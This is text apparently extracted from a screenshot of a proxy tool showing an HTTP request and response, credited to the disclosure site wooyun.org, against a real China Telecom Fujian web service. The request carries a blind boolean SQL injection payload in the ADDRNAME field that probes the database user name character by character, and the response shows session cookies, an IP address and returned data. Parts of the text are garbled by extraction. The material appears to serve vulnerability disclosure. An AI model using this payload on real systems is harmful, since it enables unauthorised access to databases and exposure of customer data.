 Request
Raw Params Headers Hex
Accept-Encoding: gzip,deflate
Host: fj.189.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Content-Type: application/x-www-form-urlencoded
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACODE=591&ADD
RNAME='/**/AND ascii(substr((select/**/user from dual),1,1))
between 81/**/and 85/**/AND '%'='&FROMCODE=1&ENDCODE=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/json; charset=GBK
Set-Cookie:
web10000=RfMkVGyZlpHVSND8TVQ2VbcFY5zDwXnXR4nGj0V5L11p6Q2j2Skd!-5
34704743; path=/; HttpOnly
Set-Cookie: Apache=218.66.75.117.fsZqA; expires=Sat,
06-Aug-2016 08:12:41 GMT
Set-Cookie: fj_citycode=0590; expires=Wed, 25-Aug-2083 11:26:48
GMT; path=/
Set-Cookie: areacode=059000; expires=Wed, 25-Aug-2083 11:26:48
GMT; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP;
Expires=Fri, 07-Aug-2015 10:39:30 GMT; Path=/
{"LIST":[{"NAME":"晋安区","NAMEABBR":"jaq","CHECKCHILDCODE":"1
","PARENTADDRID":"1058224","ISJJGH":"\"null\"","STATUS":"1","ISE
ND":"0","MEMO":"\"null\"","CATEGORY":"20","FULLNAME":"福建
V萁 睬 ","ISLAN":"1","ISPC":"0","HIERARCHY":"3","ISADSL":
"\"null\"","TYPE":"0","AREACODE":"591","ADDRID":"1060207"}],"COD
E":"0"}
? < + > Type a search term 0 matches
www.wooyun.org